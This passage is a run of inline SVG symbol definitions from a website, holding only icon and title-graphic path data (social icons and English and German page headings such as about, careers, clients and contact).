5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 